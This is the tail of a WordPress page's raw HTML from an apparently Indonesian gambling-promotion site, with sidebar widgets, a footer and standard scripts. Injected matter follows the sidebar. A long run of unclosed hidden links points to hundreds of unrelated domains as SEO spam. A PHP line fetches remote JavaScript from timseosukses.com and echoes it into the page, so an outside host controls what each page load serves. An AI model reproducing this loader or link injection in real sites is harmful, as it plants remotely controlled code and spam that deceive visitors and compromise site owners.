<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/rekomendasi-situs-judi-taruhan-tenis-2026-dengan-sistem-pembayaran-cepat/">Rekomendasi Situs Judi Taruhan Tenis 2026 Dengan Sistem Pembayaran Cepat dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-taruhan-tenis-2026-yang-menyediakan-turnamen-atp-wta-dan-grand-slam/">Situs Judi Taruhan Tenis 2026 yang Menyediakan Turnamen ATP, WTA, dan Grand Slam Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 18 Jan 2026 10:33:35 GMT -->
